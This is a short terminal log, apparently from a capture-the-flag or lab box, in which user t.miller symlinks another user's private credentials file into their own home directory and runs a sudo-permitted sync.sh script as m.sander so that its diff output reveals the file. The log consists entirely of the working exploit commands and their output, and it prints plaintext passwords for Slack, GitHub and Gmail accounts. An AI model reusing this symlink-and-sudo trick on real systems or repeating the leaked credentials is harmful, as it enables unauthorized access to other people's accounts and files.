 t.miller@marketing:/home/m.sander$ ln -sf /home/m.sander/personal/creds-for-2022.txt abc
< -sf /home/m.sander/personal/creds-for-2022.txt abc
ln: failed to create symbolic link 'abc': Permission denied
t.miller@marketing:/home/m.sander$ cd /home/t.miller
cd /home/t.miller
t.miller@marketing:~$ ln -sf /home/m.sander/personal/creds-for-2022.txt abc
ln -sf /home/m.sander/personal/creds-for-2022.txt abc
t.miller@marketing:~$ sudo -u m.sander /usr/bin/sync.sh abc
sudo -u m.sander /usr/bin/sync.sh abc
[sudo] password for t.miller: EzPwz2022_dev1$$23!!
Difference: 1,3c1,8
< == NOTES ==
< - remove vhost from website (done)
< - update to newer version (todo)
\ No newline at end of file
---
> slack account:
> michael_sander@gmail.com - pa$$word@123$$4!!
>
> github:
> michael_sander@gmail.com - EzPwz2022_dev1$$23!!
>
> gmail:
> michael_sander@gmail.com - EzPwz2022_12345678#!
\ No newline at end of file